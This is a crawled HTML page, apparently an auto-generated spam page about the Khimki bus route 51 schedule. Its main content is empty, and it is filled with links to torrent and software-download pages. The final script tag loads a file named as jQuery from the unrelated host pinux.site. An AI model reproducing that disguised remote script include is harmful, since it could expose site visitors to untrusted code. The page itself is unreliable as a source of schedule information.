

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-marshrut-51-himki-raspisanie.html
body_size: 2131
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маршрут 51 химки расписание - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маршрут 51 химки расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-nero-wave-editor-dlya-windows-8.html">Скачать nero wave editor для windows 8</a></li>
                                <li><a href="s5mp-kniga-muki-i-radosti-skachat-besplatno.html">Книга муки и радости скачать бесплатно</a></li>
                                <li><a href="s5mp-moy-govoryaschiy-tom-1-skachat-na-android.html">Мой говорящий том 1 скачать на андроид</a></li>
                                <li><a href="s5mp-zabagato-sprob-namalyuvati-klyuch.html">Забагато спроб намалювати ключ</a></li>
                                <li><a href="s5mp-igry-simulyatory-2008-skachat.html">Игры симуляторы 2008 скачать</a></li>
                                <li><a href="s5mp-torrent-devyat-mesyacev-serial.html">Торрент девять месяцев сериал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов г. Долгопрудный.</li>
<li>Как добраться из Химок в Шереметьево.</li>
<li>Расписание автобусов Красногорского района (Красногорск.</li>
<li>Как добраться до МЕГИ Парнас.</li>
<li>Москва: расписание электричек (пригородных поездов).</li>
<li>Городские маршруты - маршруты, новости транспорта.</li>
<li>Расписание маршруток Нижний Тагил - Екатеринбург.</li>
<li>Королёв (город) — Википедия.</li>
<li>Дзержинский (город) — Википедия.</li>
<li>Москва Новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-pesnyu-tri-semerochki-mp3.html">Скачать песню три семерочки mp3</a></li>
                                            <li><a href="s5mp-rukovodstvo-autocad-civil-3d-2013.html">Руководство autocad civil 3d 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-tradicii-russkoy-kuhni-prezentaciya.html">Традиции русской кухни презентация</a></li>
                                            <li><a href="s5mp-ipv6-dns-yandeks.html">Ipv6 dns яндекс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-filmy-s-torrenta-dlya-smartfona.html">Скачать фильмы с торрента для смартфона</a></li>
                                            <li><a href="s5mp-fotoshop-skachat-na-pk-torrent.html">Фотошоп скачать на пк торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-f-m-dostoevskiy-zhizn-i-tvorchestvo.html">Презентация ф м достоевский жизнь и творчество</a></li>
                                            <li><a href="s5mp-transformery-spasateli-torrent.html">Трансформеры спасатели торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
